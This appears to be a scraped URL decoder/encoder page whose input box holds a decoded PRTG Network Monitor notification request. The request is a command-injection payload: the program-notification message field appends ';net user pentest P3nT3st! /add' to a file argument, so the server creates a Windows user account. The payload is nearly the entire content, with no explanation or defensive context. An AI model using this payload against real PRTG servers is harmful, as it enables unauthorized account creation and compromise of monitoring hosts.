 https://meyerweb.com/eric/tools/dencoder/
URL Decoder/Encoder
data2="name_=create_user&tags_=&active_=1&schedule_=-1|None|&postpone_=1&comments=&summode_=2&
summarysubject_=[%sitename] %summarycount Summarized Notifications&summinutes_=1&accessrights_=1&
accessrights_=1&accessrights_201=0&active_1=0&addressuserid_1=-1&addressgroupid_1=-1&address_1=&
subject_1=[%sitename] %device %name %status %down (%message)&contenttype_1=text/html&customtext_1=&
priority_1=0&active_17=0&addressuserid_17=-1&addressgroupid_17=-1&message_17=[%sitename] %device
%name %status %down (%message)&active_8=0&addressuserid_8=-1&addressgroupid_8=-1&address_8=&
message_8=[%sitename] %device %name %status %down (%message)&active_2=0&eventlogfile_2=application&
sender_2=PRTG Network Monitor&eventtype_2=error&message_2=[%sitename] %device %name %status %down
(%message)&active_13=0&sysloghost_13=&syslogport_13=514&syslogfacility_13=1&syslogencoding_13=1&
message_13=[%sitename] %device %name %status %down (%message)&active_14=0&snmphost_14=&
snmpport_14=162&snmpcommunity_14=&snmptrapspec_14=0&messageid_14=0&message_14=[%sitename] %device
%name %status %down (%message)&senderip_14=&active_9=0&url_9=&urlsniselect_9=0&urlsniname_9=&
postdata_9=&active_10=0&active_10=10&address_10=Demo EXE Notification -
OutFile.ps1&message_10="C:\Users\Public\tester.txt;net user pentest P3nT3st!
/add"&windowslogindomain_10=&windowsloginusername_10=&windowsloginpassword_10=&timeout_10=60&
active_15=0&accesskeyid_15=&secretaccesskeyid_15=&arn_15=&subject_15=&message_15=[%sitename] %device
%name %status %down (%message)&active_16=0&isusergroup_16=1&addressgroupid_16=200|PRTG
Administrators&ticketuserid_16=100|PRTG System Administrator&subject_16=%device %name %status %down
(%message)&message_16=Sensor: %name
Status: %status %down
Decode Encode
• Input a string of text and encode or decode it as you like.